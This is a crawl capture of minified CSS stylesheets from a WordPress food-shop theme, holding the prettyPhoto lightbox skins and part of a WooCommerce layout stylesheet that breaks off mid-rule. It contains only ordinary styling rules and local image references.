content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/prettyPhoto.css?ver=1709613212
body_size: 2247
content:
div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right,div.pp_default .pp_top,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite_x.png) 0 0 repeat-x}div.pp_default .pp_top .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite_y.png) 100% 0 repeat-y;padding-right:13px}div.pp_default .pp_content{background-color:#fff}div.pp_default .pp_next:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite_next.png) 100% no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite_prev.png) 0 no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/default_thumb.png) 50% #f8f8f8;border:1px solid #aaa}div.pp_default .pp_gallery ul li.selected a,div.pp_default .pp_gallery ul li a:hover{border-color:#fff}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default .pp_details{position:relative}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav .pp_play:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite_x.png) 0 100% repeat-x}div.pp_default .pp_bottom .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/loader.gif) 50% no-repeat}div.light_rounded .pp_top .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_middle{background:#fff}div.light_rounded .pp_top .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_content .ppt{color:#000}div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right{background:#fff}div.light_rounded .pp_content{background-color:#fff}div.light_rounded .pp_next:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/btnNext.png) 100% no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/btnPrevious.png) 0 no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_details{position:relative}div.light_rounded .pp_description{margin-right:85px}div.light_rounded #pp_full_res .pp_inline{color:#000}div.light_rounded .pp_gallery a.pp_arrow_next,div.light_rounded .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.light_rounded .pp_nav .pp_play{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_bottom .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_middle{background:#fff}div.light_rounded .pp_bottom .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.light_rounded .pp_loaderIcon{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/loader.gif) 50% no-repeat}div.dark_rounded .pp_top .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_middle{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/contentPattern.png) 0 0 repeat}div.dark_rounded .pp_top .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/contentPattern.png) 0 0 repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/contentPattern.png) 100% 0 repeat-y}div.dark_rounded .pp_content{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/contentPattern.png) 0 0 repeat}div.dark_rounded .pp_next:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/btnNext.png) 100% no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/btnPrevious.png) 0 no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_details{position:relative}div.dark_rounded .pp_description{margin-right:85px}div.dark_rounded .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_rounded .pp_description{color:#fff}div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.dark_rounded .pp_nav .pp_play{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_rounded .pp_arrow_next{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_rounded .pp_bottom .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_middle{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/contentPattern.png) 0 0 repeat}div.dark_rounded .pp_bottom .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/loader.gif) 50% no-repeat}div.dark_square .pp_content,div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right{background:#000}div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_square .pp_description{color:#fff}div.dark_square .pp_loaderIcon{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/loader.gif) 50% no-repeat}div.dark_square .pp_expand{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_details{position:relative}div.dark_square .pp_description{margin:0 85px 0 0}div.dark_square #pp_full_res .pp_inline{color:#fff}div.dark_square .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_square .pp_arrow_next{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_square .pp_next:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/btnNext.png) 100% no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/btnPrevious.png) 0 no-repeat;cursor:pointer}div.light_square .pp_content,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right{background:#fff}div.light_square .pp_content .ppt{color:#000}div.light_square .pp_expand{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_details{position:relative}div.light_square .pp_description{margin-right:85px}div.light_square #pp_full_res .pp_inline{color:#000}div.light_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.light_square .pp_nav .pp_play{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_square .pp_arrow_next{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_square .pp_next:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/btnNext.png) 100% no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/btnPrevious.png) 0 no-repeat;cursor:pointer}div.light_square .pp_loaderIcon{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/loader.gif) 50% no-repeat}div.facebook .pp_top .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/contentPatternTop.png) 0 0 repeat-x}div.facebook .pp_top .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content .ppt{color:#000}div.facebook .pp_content_container .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/contentPatternLeft.png) 0 0 repeat-y}div.facebook .pp_content_container .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/contentPatternRight.png) 100% 0 repeat-y}div.facebook .pp_content{background:#fff}div.facebook .pp_expand{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_details{position:relative}div.facebook .pp_description{margin:0 37px 0 0}div.facebook #pp_full_res .pp_inline{color:#000}div.facebook .pp_loaderIcon{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/loader.gif) 50% no-repeat}div.facebook .pp_arrow_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/btnNext.png) 100% no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/btnPrevious.png) 0 no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/contentPatternBottom.png) 0 0 repeat-x}div.facebook .pp_bottom .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;left:0;top:0;width:100%;z-index:2}div.pp_overlay,div.pp_pic_holder{display:none;position:absolute}div.pp_pic_holder{width:100px;z-index:4}.pp_top{height:20px;position:relative}* html .pp_top{padding:0 20px}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle{left:0;position:static}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_nav,.pp_social .twitter{float:left}.pp_nav{clear:right;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:1}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:4}.pp_gallery div{overflow:hidden}.pp_gallery div,.pp_gallery ul{float:left;position:relative}.pp_gallery ul{height:35px;margin:0 0 0 5px;padding:0;white-space:nowrap}.pp_gallery ul a{border:1px solid #000;border:1px solid rgba(0,0,0,.5);display:block;float:left;height:33px;overflow:hidden}.pp_gallery li.selected a,.pp_gallery ul a:hover{border-color:#fff}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery li.default a img{display:none}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{float:right}a.pp_next,a.pp_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;height:100%;text-indent:-10000px;width:49%}a.pp_previous{float:left}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;right:30px;top:10px;width:20px;z-index:5}a.pp_close,a.pp_contract,a.pp_expand{position:absolute;text-indent:-10000px}a.pp_close{right:0;top:0;display:block;line-height:22px}.pp_bottom{height:20px;position:relative}* html .pp_bottom{padding:0 20px}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle{left:0;position:static}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:3}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/woocommerce.css?ver=1709613212
body_size: 14254
content:

/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
img{max-width:100%;height:auto}.sticky{border:1px solid #e9e9e9;padding:10px}.sticky{position:relative;background-color:#fafafa;padding:20px}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 30px}.alignleft{float:left;margin:5px 30px 15px 0}a img.alignright{float:right;margin:5px 0 15px 30px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 30px 15px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#f8f8f8;border:1px solid #eee;max-width:100%;margin:0 0 20px;text-align:center;padding-top:4px}.wp-caption.alignleft{margin:5px 30px 15px 0}.wp-caption.alignright{margin:5px 0 15px 30px}.wp-caption.alignnone{display:inline-block}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.nopadding{padding:0!important;margin:0!important}h1,h2,h3,h4,h5{text-transform:uppercase}.comments .the-comment{padding-top:20px;padding-bottom:20px;border-bottom:1px dotted #e9e9e9}.comments .the-comment .avatar{float:left;margin-right:5px}.rtl .comments .the-comment .avatar{float:right}.comments .the-comment .avatar img{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comments .children .the-comment{padding-left:65px}.rtl .comments .children .the-comment{padding-right:65px;padding-left:inherit}.comments .comment-author{color:#2b2b2b}.comments .comment-meta{font-size:12px;color:#aaa}.comments a{color:#2b2b2b;font-weight:600;text-transform:uppercase}.comments ol,.comments ul{list-style:none;margin:0;padding:0}.extend-ul-li ul{padding-left:0;list-style:none}.rtl .extend-ul-li ul{padding-right:0;padding-left:inherit}.extend-ul-li ul li{padding:8px 0 8px 0;border-bottom:1px solid #e9e9e9}.rtl .extend-ul-li ul li{padding:8px 0 8px 0}.extend-ul-li ul li:last-child{padding-bottom:0;border-bottom:none}.extend-ul-li ul li.cat-parent .children{margin-top:5px}.extend-ul-li ul li.current-cat>a,.extend-ul-li ul li.current-cat-parent>a{color:#2b2b2b}.extend-ul-li ul li ul li{border-bottom:none;padding:7px 0 7px 0}.rtl .extend-ul-li ul li ul li{padding:7px 0 7px 0}.extend-ul-li ul li{position:relative}.extend-ul-li ul li .closed,.extend-ul-li ul li .opened{position:absolute;right:15px;top:12px;content:"";font-size:10px;color:#aaa;cursor:pointer}.rtl .extend-ul-li ul li .closed,.rtl .extend-ul-li ul li .opened{left:15px;right:auto}.extend-ul-li ul li .closed:hover,.extend-ul-li ul li .opened:hover{color:#2b2b2b}.extend-ul-li ul li li:last-child{padding-bottom:5px}.tab-v1 ul.nav-tabs{margin-bottom:45px!important}@media (min-width:767px){.tab-v1 ul.nav-tabs li{margin-left:20px}.rtl .tab-v1 ul.nav-tabs li{margin-right:20px;margin-left:inherit}}@media (max-width:767px){.tab-v1 ul.nav-tabs li{margin-left:3px}.rtl .tab-v1 ul.nav-tabs li{margin-right:3px;margin-left:inherit}}.tab-v1 ul.nav-tabs li:first-child{margin-left:0}.rtl .tab-v1 ul.nav-tabs li:first-child{margin-right:0;margin-left:inherit}.tab-v1 ul.nav-tabs li a{color:#e5e5e5;font-family:"Roboto Slab";font-size:12px;font-weight:700;line-height:24px;padding:11px 20px;text-transform:uppercase;letter-spacing:-.5px;border:2px solid #e5e5e5;margin:0}@media (min-width:767px){.tab-v1 ul.nav-tabs li a{padding:11px 20px}}@media (max-width:767px){.tab-v1 ul.nav-tabs li a{padding:11px 5px;font-size:10px}}.tab-v1 ul.nav-tabs li.active a,.tab-v1 ul.nav-tabs li:hover a{border:2px solid #000;color:#000}@media (min-width:767px){.tab-v1 ul.nav-tabs li.active a:before,.tab-v1 ul.nav-tabs li:hover a:before{content:"";position:absolute;width:12px;height:6px;left:0;right:0;bottom:-22px;margin:0 auto;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #000;display:inline-block}}.contactinfos{font-size:14px}.contactinfos li{line-height:30px}.contactinfos li i{width:25px;margin:0 3px;color:#2b2b2b}hr{background-color:#eaeaea;background-color:rgba(51,51,51,.1);border:0;height:1px;margin-bottom:1.6em}dl{margin-bottom:1.6em}dt{font-weight:700}dd{margin-bottom:1.6em}table,th,td{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.6em;table-layout:fixed;width:100%}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:.4em}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}figure{margin:0}del{opacity:.8}.cart_list>div{border-bottom:1px solid rgba(0,0,0,.1);margin:10px 0;padding:10px 0}.cart_list .name{font-size:12px;font-weight:400;line-height:20px;text-transform:none;margin-top:0}.cart_list .name a{color:#000!important}.cart_list .name a:hover{color:#2b2b2b!important}.cart_list .image{width:70px;height:70px}.cart_list .cart-item{line-height:1.1;margin:0;font-size:12px}.cart_list .cart-item .amount{font-size:12px}.cart_list .cart-main-content{text-align:left;position:relative;font-family:"Roboto Slab";width:200px}.rtl .cart_list .cart-main-content{text-align:right}.cart_list .cart-main-content .remove{position:absolute;right:0;top:0;font-size:14px;font-size:1.4rem;height:15px}.rtl .cart_list .cart-main-content .remove{left:0;right:auto}.cart_list+.total{text-align:right;margin-top:10px;padding:0 15px}.rtl .cart_list+.total{text-align:left}.cart_list+.total .amount{font-size:12px}.widget_shopping_cart .widget_shopping_cart_content .buttons{padding:20px 15px;overflow:hidden}.product_list_widget{padding:0;list-style:none}.product_list_widget li .review,.product_list_widget .widget-product .review{clear:left}.rtl .product_list_widget li .review,.rtl .product_list_widget .widget-product .review{clear:right}.product_list_widget li .reviewer,.product_list_widget .widget-product .reviewer{display:inline-block;padding-top:18px}.product_list_widget li .price>*,.product_list_widget .widget-product .price>*{font-size:14px}.product_list_widget li img,.product_list_widget .widget-product img{width:60px;height:auto;margin-right:5px}.rtl .product_list_widget li img,.rtl .product_list_widget .widget-product img{margin-left:5px;margin-right:inherit}.product_list_widget li .rating,.product_list_widget .widget-product .rating{margin-bottom:8px}.product_list_widget li .amount,.product_list_widget .widget-product .amount{padding-top:15px;display:inline-block}.product_list_widget li .star-rating,.product_list_widget .widget-product 